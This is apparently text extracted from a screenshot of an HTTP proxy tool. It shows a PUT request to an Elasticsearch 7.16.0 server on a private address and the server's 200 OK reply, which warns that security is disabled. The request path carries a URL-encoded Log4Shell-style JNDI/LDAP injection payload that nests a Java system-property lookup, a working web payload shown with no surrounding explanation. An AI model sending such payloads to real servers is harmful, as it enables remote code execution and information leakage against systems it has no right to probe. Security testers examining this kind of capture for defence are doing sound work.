 Request
Pretty Raw Hex \n
1 PUT /_template/${jndi%3aldap%3a%2f%2f${sys%3ajava.version}.} HTTP/1.1
2 Host: 192.168.1.112:9200
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/95.0.4638.69 Safari/537.36
7 Connection: close
8 Content-Type: application/json
9 Content-Length: 41
10
11 {
12 "index_patterns":[
"te*",
"bar*"
]
13 }
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-elastic-product: Elasticsearch
3 Warning: 299 Elasticsearch-7.16.0-6fc81662312141fe7691d7c1c91b8658ac17aa0d "Elasticsearch built-in
security features are not enabled. Without authentication, your cluster could be accessible to anyone.
See https://www.elastic.co/guide/en/elasticsearch/reference/7.16/security-minimal-setup.html to enable
security."
4 Warning: 299 Elasticsearch-7.16.0-6fc81662312141fe7691d7c1c91b8658ac17aa0d "Legacy index templates are
deprecated in favor of composable templates."
5 content-type: application/json; charset=UTF-8
6 Content-Length: 21
7
8 {
"acknowledged":true
}